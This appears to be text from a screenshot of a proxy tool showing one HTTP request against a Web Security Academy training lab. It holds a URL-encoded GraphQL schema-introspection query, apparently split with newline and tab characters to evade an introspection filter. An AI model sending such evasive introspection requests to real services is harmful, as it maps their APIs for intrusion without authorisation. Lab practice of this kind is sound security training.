 Request
Pretty Raw Hex GraphQL \n
1 GET /api?query=
%7b%0d%0a++++%22query%22%3a+%22query%7b__schema%0a%09%09%7bquery
Type%7bname%7d%7d%7d%22%0d%0a%7d HTTP/2
2 Host: 0a7300780453072e882e96b100c700df.web-security-academy.net
3 Cookie: session=N52pkIqGDlqq4f1uaE2AScKx8DvWLaeM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
5 Accept: x-www-form-urlencoded
6 Priority: u=2, i
7 Content-Length: 0
8
9